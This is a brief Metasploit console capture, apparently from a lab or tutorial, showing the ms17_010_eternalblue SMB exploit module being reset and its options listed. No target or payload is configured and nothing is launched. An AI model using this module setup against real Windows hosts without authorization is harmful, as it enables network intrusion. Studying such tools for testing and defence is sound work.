 msf6 exploit(windows/smb/ms17_010_eternalblue) > unset all
Flushing datastore...
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >